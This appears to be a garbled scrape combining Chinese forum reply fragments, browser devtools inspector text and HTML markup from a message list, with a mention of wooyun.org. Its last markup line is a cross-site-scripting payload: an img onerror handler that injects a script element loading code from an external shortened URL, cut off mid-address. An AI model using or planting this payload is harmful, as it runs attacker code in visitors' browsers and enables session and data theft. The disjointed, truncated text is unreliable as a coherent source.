 1小时前
js2012666 回复 fdg111:
4分钟前
js2012666 回复 fdg111:
SS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器
sgc < div.posr < div.msgl2 < div.msgl1 < div.msgbox.posr < div.messagelist < div.message_content < div.message_list < div#cour
<div class="posr">
<div class="user_face">
<div class="msgc">
<div class="username">
<p class="content_truncate" style="display:none">
<p class="content_all">
<img onerror="s=createElement('script');body.appendChild(s);s.src='http://t.cn/
www.wooyun.org
</p>